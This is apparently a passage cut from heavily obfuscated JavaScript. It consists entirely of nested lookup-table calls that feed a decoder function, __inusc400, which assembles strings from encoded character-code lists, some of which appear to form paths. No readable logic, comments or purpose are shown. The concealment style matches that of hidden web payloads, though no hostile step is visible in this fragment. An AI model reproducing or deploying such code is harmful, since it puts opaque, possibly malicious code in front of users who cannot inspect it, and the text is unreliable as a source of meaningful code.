_0x26d48f(0x59c,0x820,0x5bf,0x122)]),_0x48c64a[_0x3b019d(0xdc9,0xa67,0x9c6,0xa9a)](_0x48c64a[_0x3b019d(0x1543,0x101a,0x11e1,0x1538)](_0x48c64a['ThYJl'](__inusc400,_0x48c64a[_0x3b019d(0xc82,0x116a,0x1486,0x128c)]),_0x48c64a[_0x26d48f(0xa8a,0xd1a,0xc6d,0xcea)](__inusc400,_0x48c64a['HAXlp'])),__inusc400(_0x3b019d(0x769,0xce6,0xc0b,0x131a)+_0x26d48f(0x515,0x20c,0x7bd,-0x35)+_0x26d48f(0xb36,0x818,0xbde,0xde4))),_0x48c64a[_0x26d48f(0x3,0x2ab,-0x5e1,0x123)](_0x48c64a[_0x26d48f(0x72d,0x112,0x343,0xc4d)](_0x48c64a[_0x26d48f(0x2f1,0xb,0x3f0,0x5c1)](__inusc400,_0x3b019d(0xf6f,0xdd3,0x103d,0x834)+_0x26d48f(0x5b7,0x80b,0xaa9,0x15e)+'109,105,12'+_0x26d48f(0xa70,0xc27,0x80c,0x100a)+_0x26d48f(0x439,0x316,0x627,0x2c1)+_0x26d48f(0x77e,0xa00,0x2f8,0xb04)),_0x48c64a['lYdQA'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0xcb0,0xbc5,0xb04)])),_0x48c64a[_0x26d48f(0x380,0x3d3,-0x5e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x5b3,0x697,0x1bc,0x61b)])),_0x48c64a[_0x26d48f(0x316,-0x181,-0x2f2,0x922)](_0x48c64a[_0x26d48f(0x907,0xb70,0xb0d,0x95b)](__inusc400('117,119,10'+_0x3b019d(0xbd4,0x80f,0xa7e,0x886))+__inusc400(_0x26d48f(0x9cd,0x6b9,0x9aa,0x46c)),_0x48c64a[_0x3b019d(0x110,0x760,0xc77,0x774)](__inusc400,_0x48c64a[_0x3b019d(0xdf5,0xc5c,0xa0d,0xe61)])),_0x48c64a['FSfxC'](__inusc400,_0x3b019d(0x5f2,0x908,0xa22,0x341))),_0x48c64a['FtbPd'](_0x48c64a[_0x3b019d(0x43d,0x77e,0x68d,0x3ea)](__inusc400,_0x48c64a[_0x26d48f(0x4e3,0x5b7,0x2d1,0x86b)]),__inusc400(_0x48c64a['eRfSZ']))+_0x48c64a[_0x3b019d(0x1236,0xfb4,0xd36,0x11d3)](__inusc400,_0x48c64a[_0x26d48f(0x92a,0x2fa,0xf56,0x96a)])+_0x48c64a[_0x3b019d(0x2d6,0x6a7,0x6c,0x951)](__inusc400,'47')+_0x48c64a[_0x3b019d(0x2f8,0x538,0x4c4,0xaa2)](__inusc400,_0x48c64a[_0x3b019d(0x41d,0x8a5,0x74c,0xb93)])+__inusc400(_0x48c64a[_0x3b019d(0x109,0x697,0x5e,0xa8d)]),_0x48c64a['eZNMX'](_0x48c64a[_0x3b019d(0x716,0x577,0x400,0x237)](__inusc400,_0x48c64a['XeZBW'])+_0x48c64a[_0x3b019d(0xed4,0x10a3,0xd38,0xbaf)](__inusc400,_0x26d48f(0x842,0xcb8,0xc69,0xa57)),_0x48c64a[_0x3b019d(0x133,0x6fd,0x625,0xb66)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x390,0x15a,0x610)])),_0x48c64a[_0x3b019d(0x102a,0xca7,0x1303,0x6b1)](_0x48c64a[_0x3b019d(0x110b,0x10ae,0x1333,0x15b1)](_0x48c64a[_0x26d48f(0x998,0xc65,0xb36,0xcc0)](__inusc400,_0x48c64a[_0x26d48f(0xa63,0x98f,0xb67,0x570)]),_0x48c64a[_0x26d48f(0x474,0x851,0x55c,0x84)](__inusc400,_0x48c64a[_0x3b019d(0x167a,0x10ec,0x1471,0x1134)])),_0x48c64a[_0x3b019d(0xd26,0xcaa,0xae1,0xf6e)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x9c6,0xd2b,0x777,0x4fe)](_0x48c64a[_0x26d48f(0x5ea,0x6c7,0x3d9,0x954)](_0x48c64a['uFRXr'](__inusc400(_0x48c64a['eywEj']),__inusc400(_0x26d48f(0x7c4,0xdcf,0xb10,0xcda))),_0x48c64a[_0x3b019d(0x1233,0xdba,0x900,0xce3)](__inusc400,'106,118,12'+'4,114')),__inusc400(_0x26d48f(0x660,0x201,0x178,0xcc3)+_0x3b019d(0x43a,0x998,0x5bb,0xa3d)+_0x26d48f(0xaa0,0xaef,0xe79,0x10c1))),_0x48c64a[_0x3b019d(0xd17,0xdd1,0x1324,0x1204)](__inusc400,_0x26d48f(0x484,0x664,0x87d,0x19f))),_0x48c64a[_0x3b019d(0xfc3,0xd2f,0xf9c,0x981)](_0x48c64a[_0x26d48f(0x491,0xa7a,0x4b0,0x2d0)](__inusc400,_0x48c64a[_0x3b019d(0xc66,0xcc7,0x69a,0xa25)]),_0x48c64a[_0x26d48f(0x8c7,0xd57,0xd1d,0x9e4)](__inusc400,_0x3b019d(0xd48,0xfb8,0xb3c,0xd3b)+'9,121,103,'+'107'))+_0x48c64a['acKmT'](__inusc400,_0x48c64a['kKmMx']),_0x48c64a[_0x26d48f(0x49,0x63d,0x145,-0x1b1)](_0x48c64a[_0x3b019d(0x61d,0x6cb,0x972,0x8e5)](_0x48c64a[_0x26d48f(0x995,0xe7a,0x94b,0x8c4)](__inusc400,'100,113,11'+_0x26d48f(0xb0b,0x613,0x71f,0x6e9)+_0x3b019d(0x54b,0x93d,0xab7,0x850)+_0x3b019d(0x730,0x7c1,0x526,0x4b5)+_0x26d48f(0x3f,0x23d,-0x515,-0x1e0)),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a['pIMLz']))+_0x48c64a[_0x26d48f(0x413,0x6ab,0x34,0x31e)](__inusc400,'47'),_0x48c64a[_0x3b019d(0xb25,0x672,0x330,0x41f)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x405,0x20a,-0x33b)]))+__inusc400(_0x26d48f(0x484,-0x16e,-0x5a,-0x61)),_0x48c64a[_0x26d48f(0x9bf,0xd11,0xdfd,0xd79)](__inusc400,_0x48c64a[_0x3b019d(0x228,0x76e,0x856,0x8cf)]),_0x48c64a[_0x3b019d(0x1530,0x1060,0xc67,0xcc4)](_0x48c64a[_0x3b019d(0xf4d,0xa7c,0x8c1,0x84d)](__inusc400,_0x26d48f(0x18,0x1ab,0x66d,-0x569)+'7,114,121,'+_0x26d48f(0x2d9,-0x97,-0x8a,0x676)+_0x3b019d(0x10b9,0xc12,0x720,0x70a)+_0x26d48f(0x318,0x58b,0x68e,-0x110)+'4,136,61')+_0x48c64a[_0x3b019d(0xf5c,0x928,0xdf2,0x8b3)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xcef,0xd4e,0x29e)]),_0x48c64a[_0x26d48f(0x3e6,0x640,0x51b,0x1b7)](__inusc400,_0x48c64a[_0x3b019d(0xa6f,0xce1,0x11c5,0x8be)])),_0x48c64a['WmNzE'](_0x48c64a[_0x3b019d(0x818,0xa33,0xb65,0x108f)](__inusc400,_0x48c64a[_0x3b019d(0x97f,0xd10,0x10e6,0x132b)]),_0x48c64a[_0x3b019d(0x1503,0xf02,0x13f8,0x146c)](__inusc400,'110')),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0xa7c,0x5da,0x5cb,0x11b)]),_0x48c64a[_0x26d48f(0xa68,0xda0,0x8d2,0xc6a)](_0x48c64a[_0x3b019d(0xc67,0xa94,0x1035,0x58f)](__inusc400,_0x48c64a[_0x3b019d(0x2c1,0x514,0xf3,0x1d7)]),_0x48c64a[_0x3b019d(0x9d0,0x52a,0xa8,0x559)](__inusc400,_0x48c64a[_0x3b019d(0xee2,0xbfe,0xc15,0xceb)]))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x80,0x697,0x516,0x992)]),_0x48c64a[_0x3b019d(0xc18,0x7a4,0xccb,0x628)](_0x48c64a[_0x3b019d(0x426,0x79f,0x52c,0x587)](_0x48c64a[_0x26d48f(0x6d,0x556,-0x74,0x113)](_0x48c64a[_0x3b019d(0xc1c,0x883,0x459,0x4cd)](__inusc400,_0x48c64a[_0x3b019d(0x108a,0xfc3,0x1173,0x1346)])+_0x48c64a[_0x3b019d(0xb33,0x905,0xaf4,0x59b)](__inusc400,_0x26d48f(0x604,0xe3,0x6ca,0x657)+_0x26d48f(0xb59,0xf04,0x6c2,0x1117)),__inusc400(_0x48c64a['vVZNa'])),_0x48c64a[_0x3b019d(0x7af,0xa4c,0x4d3,0xff3)](__inusc400,_0x48c64a[_0x26d48f(0x686,0x694,0x5bb,0x289)])),_0x48c64a[_0x3b019d(0xee6,0x922,0xf54,0xa06)](__inusc400,_0x3b019d(0xac6,0x85d,0xe4e,0x7cd)+'2')),__inusc400(_0x48c64a[_0x26d48f(0x749,0x413,0xa9b,0x7bd)]),_0x48c64a[_0x3b019d(0x9c0,0xee5,0x1475,0x1249)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0x1037,0xc3a,0xf3e,0x127f)](_0x48c64a[_0x26d48f(0x108,-0x481,0x4f,-0x3ed)](__inusc400,_0x48c64a[_0x3b019d(0xe3d,0xfed,0xfed,0xcd3)]),_0x48c64a[_0x3b019d(0xdc3,0xb33,0x637,0x937)](__inusc400,'47')),_0x48c64a[_0x3b019d(0xa19,0x566,-0x77,0xce)](__inusc400,_0x48c64a[_0x3b019d(0x864,0x8a5,0xd4f,0x9f2)])),_0x48c64a['zcpPS'](__inusc400,_0x48c64a[_0x3b019d(0x6b9,0x697,0xa05,0x564)])),_0x48c64a['XvaDr'](_0x48c64a[_0x3b019d(0x480,0x6b6,0x393,0x21f)](_0x48c64a[_0x26d48f(0xf4,0x2d1,0x205,0x13a)](__inusc400,_0x48c64a[_0x3b019d(0x15e9,0xfff,0xb0a,0x110d)]),__inusc400(_0x48c64a[_0x3b019d(0xf81,0x10ec,0xd40,0x1076)])),_0x48c64a['vEdWc'](__inusc400,'110')),_0x48c64a[_0x3b019d(0xac,0x66d,0x630,0xad7)](_0x48c64a[_0x26d48f(0x5f7,0xa75,0x9b8,0x233)](_0x48c64a[_0x3b019d(0xb57,0xeb5,0xa64,0xc34)](_0x48c64a['KuVhs'](__inusc400,_0x48c64a['WpFDE']),_0x48c64a[_0x3b019d(0xbd3,0x10a3,0x1674,0xda4)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xae1,0x500,0xbe3)])),_0x48c64a[_0x26d48f(0xd5,0x3a8,-0x366,-0x4a2)](__inusc400,_0x48c64a[_0x26d48f(0x333,-0x252,0x26,0xdd)])),_0x48c64a[_0x3b019d(0xd0c,0x965,0xad8,0x853)](__inusc400,_0x3b019d(0xf0a,0xaf8,0xfb2,0x4d7))),_0x48c64a[_0x3b019d(0xba9,0x1027,0xc92,0xab5)](_0x48c64a[_0x26d48f(0x35e,0x871,0x420,0x97f)](__inusc400,_0x3b019d(0xc2f,0xd30,0x8c0,0xf8b)+_0x26d48f(0x155,-0x31a,-0x409,0x629)+_0x3b019d(0x10a4,0xc66,0x1132,0xbfd)+'3'),_0x48c64a[_0x26d48f(0x4ad,0x97e,-0x17b,0x2aa)](__inusc400,_0x48c64a[_0x3b019d(0x119,0x631,0x519,0xc1a)]))+_0x48c64a[_0x26d48f(0x899,0xa83,0x946,0x3e9)](__inusc400,_0x48c64a[_0x3b019d(0xb15,0x697,0x6da,0x4a)]),_0x48c64a[_0x3b019d(0xab0,0x5d8,0x7b7,0x83a)](__inusc400,_0x26d48f(0x18,0x5a9,0x5af,-0x3e)+_0x26d48f(-0xa5,-0x23,0x2b1,0x1db)+_0x3b019d(0x381,0x94d,0x673,0x314)+_0x26d48f(-0x60,0x2d9,0x3e7,-0x3d5)+_0x3b019d(0x874,0x6be,0x8d7,0x55a))+_0x48c64a[_0x26d48f(0x9e2,0x455,0xd59,0x880)](__inusc400,_0x48c64a[_0x3b019d(0x746,0x9be,0x8ca,0xd3a)]),_0x48c64a[_0x3b019d(0x6bf,0x5ab,0x84,-0x65)](_0x48c64a[_0x3b019d(0x3bf,0x905,0x447,0x475)](__inusc400,_0x48c64a[_0x26d48f(0x6b3,0x69b,0x973,0x6bc)]),_0x48c64a[_0x3b019d(0x117b,0x1009,0x134b,0x1571)](__inusc400,_0x48c64a[_0x3b019d(0x477,0x587,0x1f0,0x815)])),_0x48c64a[_0x26d48f(0x3e8,0x211,0x676,0x866)](_0x48c64a[_0x3b019d(0xaf4,0xca9,0xdd4,0xc53)](_0x48c64a['LNRXw'](_0x48c64a[_0x26d48f(0xa06,0x417,0x5f6,0x910)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x625,0xce0,0xaa0)]),_0x48c64a[_0x3b019d(0x5fa,0xa87,0x679,0xd36)](__inusc400,_0x48c64a[_0x26d48f(-0xd7,-0x3b2,-0x502,-0x5bd)])),__inusc400('111,116,11'+_0x26d48f(0x16f,-0x375,-0x148,-0x4be)+_0x3b019d(0x620,0x873,0x51f,0xb2f)+',120')),__inusc400(_0x48c64a[_0x3b019d(0x262,0x697,0x866,0x413)])),_0x48c64a[_0x26d48f(0x6dc,0xed,0x2db,0x4df)](_0x48c64a[_0x3b019d(0x9d5,0xa94,0x8d9,0x84a)](__inusc400,_0x48c64a['VZFkJ']),_0x48c64a[_0x26d48f(0x9d1,0xd6a,0xcb3,0xb44)](__inusc400,_0x3b019d(0xad7,0xfd6,0x1611,0x117e)+_0x3b019d(0x1242,0xf37,0x915,0x11b8)+'128,53,107'+_0x3b019d(0x10a2,0xc34,0xdd6,0x8e1))),_0x48c64a[_0x3b019d(0x8a0,0xec1,0xd6b,0xf05)](__inusc400(_0x48c64a['QlrwS']),__inusc400(_0x48c64a[_0x26d48f(0x7cb,0x82a,0x208,0xda6)])),_0x48c64a['xYPnJ'](_0x48c64a[_0x26d48f(-0xc8,0x162,-0x3f5,-0x339)](__inusc400(_0x3b019d(0xc3c,0xb8e,0x7d1,0x9b8)),_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x3b019d(0xdfe,0x10d4,0x1117,0xe53)]))+__inusc400(_0x48c64a['BRxOz']),_0x48c64a[_0x3b019d(0x10dd,0xdbc,0xa9d,0xaaa)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x295,0x202,0x2f3)]))+_0x48c64a[_0x26d48f(0x385,-0xc7,0x8c3,0x458)](__inusc400,_0x3b019d(0x114e,0xd4a,0xae1,0xc88)+',113'),_0x48c64a[_0x3b019d(0x2f2,0x8b7,0x2c7,0x66c)](__inusc400,_0x48c64a[_0x26d48f(0xb2e,0x600,0x85d,0x1178)])+_0x48c64a[_0x3b019d(0x8ef,0xc31,0xa6d,0xf13)](__inusc400,_0x48c64a[_0x3b019d(0x1d9,0x5b0,0x315,0x8ff)]),_0x48c64a[_0x3b019d(0xd69,0x1024,0xf2c,0xa43)](__inusc400,_0x48c64a[_0x3b019d(0x1708,0x10b6,0x1267,0x114f)])+_0x48c64a[_0x3b019d(0xe92,0xb1a,0xfe5,0x4f7)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x316,0x278,-0x50,0x4d5)](_0x48c64a[_0x3b019d(0xe36,0xe76,0x1257,0xa1a)](_0x48c64a[_0x26d48f(0x215,0x613,0x49c,0x866)](__inusc400,_0x3b019d(0x5d8,0x669,0xa08,0x49e)+'1'),_0x48c64a[_0x3b019d(0x509,0x9b0,0x7b9,0xf26)](__inusc400,_0x26d48f(0x6ad,0x49d,0x59d,0x955)+_0x3b019d(0xa7c,0xcf6,0xfe1,0x109d))),_0x48c64a[_0x3b019d(0x12c6,0x1094,0xb30,0x1109)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x220,0x2d8,-0x35e)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x6e5,0xcee,0x8ca,0xbac)](__inusc400(_0x3b019d(0x1166,0xe90,0x9f8,0xc50)+'4'),__inusc400(_0x26d48f(0x2dd,0x1d7,-0x257,0xec)+'7,115,120,'+_0x3b019d(0xd59,0x999,0x891,0x5e6)+_0x26d48f(0x70b,0xa1e,0x8fe,0x5d0))),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x3b019d(0x860,0x9d0,0xdc8,0x912)](_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x3b019d(0xc16,0x7e7,0x7fb,0xc91)]),_0x48c64a[_0x26d48f(0x736,0x3f2,0x136,0x64a)](__inusc400,_0x48c64a[_0x3b019d(0xbef,0x1030,0xe0a,0xf3d)])),_0x48c64a[_0x3b019d(0xf66,0x115c,0xf61,0x11df)](_0x48c64a['OPJzk'](__inusc400,'121,122,12'+'3')+_0x48c64a[_0x26d48f(0xad4,0x4a3,0x9cf,0x106e)](__inusc400,_0x48c64a[_0x3b019d(0x697,0x932,0xa8b,0x990)]),__inusc400(_0x48c64a[_0x3b019d(0xa35,0x896,0x3a9,0x866)]))+_0x48c64a[_0x3b019d(0x717,0xd00,0xad0,0x1154)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x5ad,0xb80,0x831)]),_0x48c64a[_0x3b019d(-0x29,0x5a7,0x8e9,0x861)](_0x48c64a[_0x26d48f(0x8dd,0x6e4,0x9f6,0x562)](_0x48c64a['aHurx'](__inusc400,_0x48c64a['OJSGI']),_0x48c64a[_0x26d48f(0x210,0x379,0x431,0x1dc)](__inusc400,_0x48c64a[_0x3b019d(0x863,0x8df,0xc78,0xe1d)])),_0x48c64a[_0x3b019d(0xeee,0xb8d,0xbd2,0x68a)](__inusc400,_0x48c64a[_0x3b019d(0x355,0x697,0x975,0x3bf)])),_0x48c64a[_0x3b019d(0x999,0x5c9,0xb80,0xbc)](_0x48c64a['aWaTW'](_0x48c64a[_0x26d48f(0x256,0x32e,-0x293,0x7d0)](__inusc400,_0x48c64a['LyCAT']),_0x48c64a[_0x26d48f(0x462,0x9f,-0x203,0x619)](__inusc400,_0x48c64a[_0x3b019d(0xc15,0x1015,0x1361,0xb0d)])),_0x48c64a[_0x3b019d(0xd2b,0xaa1,0x915,0x91b)](__inusc400,_0x48c64a['dKsFm']))+_0x48c64a[_0x26d48f(0xb2f,0xba1,0x883,0xacb)](__inusc400,_0x3b019d(0xa49,0xc07,0x681,0x782)),_0x48c64a[_0x26d48f(0x301,-0xcc,-0x250,0x1d4)](_0x48c64a[_0x3b019d(0x925,0xb35,0x6f9,0xc8c)](_0x48c64a[_0x26d48f(0x9d0,0x414,0x1032,0xec1)](_0x48c64a[_0x26d48f(0x16d,0x6cb,0x357,0x4cb)](__inusc400,'113,113,11'+_0x3b019d(0x6b4,0x5cf,0x634,0x27a)+'123,105'),_0x48c64a[_0x26d48f(0xb3a,0xda1,0xc3a,0x600)](__inusc400,_0x3b019d(0x51a,0x55b,0x4e5,0xb00)+_0x26d48f(0x4c2,0x7ca,0x3d3,-0x171))),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0xd7e,0xe1a,0x10a7)])),_0x48c64a[_0x26d48f(0x4ae,0xa07,0x53b,0x2d7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x544,-0x462,-0x14d)])),_0x48c64a[_0x3b019d(0xae2,0x6bd,0xad0,0x588)](_0x48c64a[_0x3b019d(0x6fd,0x877,0x767,0x32f)](_0x48c64a[_0x3b019d(0x2d5,0x89a,0x5fe,0x3d9)](__inusc400,_0x48c64a['gyggC'])+_0x48c64a[_0x26d48f(0x128,-0x52b,0x20,0x49c)](__inusc400,_0x48c64a['ptMGd']),_0x48c64a[_0x26d48f(0x67b,0x925,0xbb3,0x322)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x93d,0xdf2,0x2a2)])),__inusc400(_0x48c64a[_0x3b019d(0x71b,0xce1,0xc76,0x1104)])),_0x48c64a[_0x3b019d(0xd5d,0xec1,0x14c3,0xbfa)](_0x48c64a['KGHrj'](_0x48c64a['ReICs'](_0x48c64a[_0x3b019d(0x16c8,0x1120,0x121d,0xe04)](__inusc400,_0x48c64a[_0x26d48f(0xa69,0xe72,0xcd5,0x8b6)]),_0x48c64a[_0x26d48f(0x5d2,0x363,0x4d0,0x4e1)](__inusc400,_0x48c64a[_0x26d48f(0x414,0x923,0x56e,0x47)])),_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf3,0xf90,0x81d)])),_0x48c64a['Kxgvr'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0x2f6,0x7d6,0x1b3,0xcc3)](_0x48c64a[_0x26d48f(0x6bb,0x134,0x5fc,0x53b)](_0x48c64a[_0x3b019d(0x1013,0x9d4,0x504,0xc03)](__inusc400,_0x48c64a[_0x3b019d(0x852,0x699,0xac1,0xabd)])+_0x48c64a[_0x26d48f(0x97f,0xcd6,0x667,0x72f)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc86,0xf93,0x1088)]),_0x48c64a[_0x26d48f(0x595,0x2d6,0x477,0xbe9)](__inusc400,_0x48c64a[_0x26d48f(0x4d1,0x69b,0xa92,0x3c5)])),_0x48c64a[_0x3b019d(0x629,0x8dc,0xd1e,0xae8)](__inusc400,_0x48c64a[_0x26d48f(0xace,0xf6b,0x770,0xcf5)])),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x284,0x3e4,0x579)])),__inusc400(_0x48c64a[_0x26d48f(0xad8,0x5fc,0x5c9,0xd38)])+_0x48c64a['XsJcv'](__inusc400,_0x48c64a[_0x26d48f(0x981,0x9e9,0x4f1,0xf6f)]),_0x48c64a['ZESFb'](_0x48c64a[_0x3b019d(0x942,0xa1a,0xc68,0x6d9)](_0x48c64a[_0x3b019d(0x7b1,0xe07,0xa95,0xe45)](_0x48c64a['gRdBf'](_0x48c64a['jsqax'](__inusc400,_0x48c64a[_0x3b019d(0xbc6,0x7e8,0x3d1,0xaba)]),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x1177,0x11f1,0x1197)])),__inusc400(_0x48c64a[_0x3b019d(0x561,0xaaf,0xf10,0xfbc)])),_0x48c64a[_0x26d48f(0x557,0xb8a,0x120,0x205)](__inusc400,_0x48c64a['MWcoX'])),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3c1,0x3a0,0x6b6)])),_0x48c64a[_0x3b019d(0xae7,0x1038,0xf95,0x10cb)](_0x48c64a['RJCIS'](_0x48c64a[_0x26d48f(0x446,0xa97,0xa72,0x803)](__inusc400,_0x48c64a[_0x3b019d(0xc68,0x853,0xbcf,0xc41)]),_0x48c64a[_0x26d48f(0x556,0x268,0x1d4,0xa30)](__inusc400,_0x48c64a[_0x3b019d(0x1551,0x11be,0x12a4,0xd73)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x8b0,0x624,0xa81,0xe7c)](_0x48c64a['FJOFh'](_0x48c64a[_0x26d48f(0xe3,0x4ec,-0x566,0x236)](_0x48c64a['VEmXY'](_0x48c64a[_0x26d48f(0x8d0,0x7f9,0x970,0x363)](__inusc400,_0x48c64a['HDiVD']),_0x48c64a[_0x26d48f(-0xfd,0x1d9,-0x236,-0x6d6)](__inusc400,_0x48c64a[_0x26d48f(-0xd2,-0x26d,0x46e,0x4)])),_0x48c64a[_0x3b019d(0xa62,0xb9f,0xb53,0xd82)](__inusc400,_0x48c64a[_0x3b019d(0x231,0x5f7,0xc0d,0x6b1)])),_0x48c64a['gwYaB'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0x2c8,0x91d,0x28c)]))+_0x48c64a[_0x3b019d(0x72a,0x7ba,0x183,0x355)](__inusc400,_0x48c64a[_0x26d48f(0x222,0x723,0x484,0x164)]),_0x48c64a[_0x26d48f(0x9ef,0x4d7,0x39d,0xacb)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1b8,0x3c0,0xade)])),_0x48c64a[_0x26d48f(0xa37,0x5d6,0x1058,0xdc3)](_0x48c64a[_0x3b019d(0x7ac,0xd32,0x123a,0x7c2)](_0x48c64a[_0x26d48f(0x8b9,0x6bf,0xb08,0xeec)](__inusc400,_0x48c64a['qKCAw'])+__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x563,0xb67,0x852)]),_0x48c64a[_0x26d48f(0xa6e,0x675,0x9d3,0xe2f)](__inusc400,'113,113,11'+_0x26d48f(0x6fe,0xc95,0x7ed,0x694)+'05')),_0x48c64a['mhxfX'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x600,0x9d1,0xc9c)])),_0x48c64a[_0x3b019d(0x319,0x6ac,0x9bb,0xc8b)](__inusc400,'101,99,117'+_0x26d48f(0x199,-0xe6,0x456,-0x24c)+'17,122,124'+',55,109,12'+_0x26d48f(-0xb5,0x4cb,0xb3,0x339)),_0x48c64a['viGWZ'](_0x48c64a[_0x3b019d(0x873,0x9e2,0xd86,0xde3)](_0x48c64a[_0x3b019d(0x314,0x753,0x96d,0x13e)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xe78,0xacc,0xb4e)]),_0x48c64a['BdvsI'](__inusc400,_0x48c64a[_0x3b019d(0xbd4,0xedc,0xd3d,0xa42)]))+_0x48c64a[_0x3b019d(0x3ec,0x991,0x885,0xc81)](__inusc400,_0x48c64a[_0x3b019d(0xfaf,0x11be,0x11e8,0x16fe)]),_0x48c64a[_0x3b019d(0xd6e,0x89d,0xb72,0x72f)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xb8c,0x7b0,0xaea,0xbbd)](_0x48c64a[_0x26d48f(-0xa0,-0x2d5,-0x6d2,0x28e)](__inusc400,_0x48c64a['ixenV']),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x3b019d(0xf83,0xf61,0xc63,0x988)])),_0x48c64a['fuvtd'](__inusc400(_0x48c64a[_0x26d48f(0x704,0x126,0x1dc,0x89c)])+_0x48c64a[_0x3b019d(0xb21,0x5e4,0x19c,0xaef)](__inusc400,_0x48c64a[_0x3b019d(0xf69,0xc4f,0x86e,0xab7)]),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x99a,0x2ca,0x719)])),_0x48c64a[_0x26d48f(0x2de,-0x366,0x89a,0x8cf)](_0x48c64a[_0x3b019d(0x75c,0xd32,0xda8,0xbe1)](_0x48c64a['YmAVs'](__inusc400,_0x26d48f(0xa8,-0x178,0x1ea,0x58d)+_0x26d48f(0x4f6,0x49e,0x39c,0xb7)+_0x3b019d(0xc28,0x6f3,0x32c,0x332)+'8,108,118'),_0x48c64a['dpVLn'](__inusc400,'106,114,49'+_0x26d48f(0xae0,0xa09,0xd7c,0x8c0))),_0x48c64a[_0x26d48f(0x926,0xdd2,0xc16,0x603)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4cf,-0xa8,-0x282)])),_0x48c64a[_0x3b019d(0x1004,0xb4f,0x72d,0x5c0)](__inusc400(_0x48c64a[_0x3b019d(0xa45,0xd5f,0x1226,0xc7a)]),_0x48c64a[_0x26d48f(0x371,0x99b,0x256,0x3ad)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf7,0x723,0x7dc)]))+__inusc400(_0x48c64a[_0x3b019d(0x889,0x697,0xa8d,0xbe4)]),_0x48c64a[_0x3b019d(0xd05,0xfef,0xd47,0xdde)](_0x48c64a[_0x26d48f(0x84b,0x35a,0x7a9,0xba5)](__inusc400(_0x48c64a[_0x26d48f(0x1f0,-0x1de,-0x441,0x3dd)]),_0x48c64a[_0x3b019d(0xf6,0x5c2,0xb44,0x42)](__inusc400,_0x48c64a['PPoPx'])),_0x48c64a[_0x3b019d(0x36a,0x89d,0x5ba,0x9eb)](__inusc400,_0x26d48f(0x484,0x3b7,-0x98,0xee))),_0x48c64a[_0x3b019d(0x1146,0xe71,0xfbf,0x127a)](__inusc400,_0x48c64a[_0x26d48f(0x85e,0x36f,0xc48,0xc3a)])+_0x48c64a[_0x3b019d(0x1180,0xcf3,0x1027,0x817)](__inusc400,_0x48c64a[_0x3b019d(-0x133,0x52e,0x417,0x7ab)]),_0x48c64a['NgACd'](_0x48c64a[_0x26d48f(-0xfa,0x21c,-0x538,-0x734)](__inusc400,_0x48c64a[_0x26d48f(0x53d,0x524,0x63b,0xa83)])+_0x48c64a[_0x26d48f(0x435,0x5d5,0x508,-0x1be)](__inusc400,_0x48c64a[_0x3b019d(0x1143,0x10ec,0x127d,0x1494)]),_0x48c64a['plpQC'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x2c3,0x878,0x28a,0x79d)](_0x48c64a[_0x26d48f(0x9ec,0x96c,0xe44,0x640)](_0x48c64a[_0x3b019d(0xafd,0xa8d,0xd42,0xa20)](_0x48c64a['NGbvW'](__inusc400,'98'),_0x48c64a['LrJVI'](__inusc400,_0x48c64a[_0x3b019d(0x9cf,0x100f,0xf2e,0xae7)])),_0x48c64a['niDMi'](__inusc400,_0x26d48f(0xb,0x325,-0x29,0x226)+'0,114,115,'+_0x3b019d(0x1271,0xf5e,0x965,0x140f)+_0x3b019d(0x11c8,0xcec,0x114b,0x11d3))),_0x48c64a[_0x3b019d(0x120a,0xe3c,0xb99,0xf26)](__inusc400,_0x48c64a[_0x3b019d(0xc05,0x697,0xb9f,0x9b2)])),_0x48c64a[_0x26d48f(0x7c0,0x2ab,0x329,0x84f)](_0x48c64a[_0x26d48f(0x4c1,0x508,0x148,0xcf)](_0x48c64a[_0x3b019d(0xc66,0x107c,0x15e3,0x14df)](__inusc400,_0x48c64a[_0x3b019d(0xe31,0x917,0xa4e,0x649)]),_0x48c64a[_0x26d48f(0x828,0x6f9,0xa51,0x664)](__inusc400,_0x26d48f(0xa32,0x779,0x6c6,0x57d))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x5f5,-0x25e,-0x4a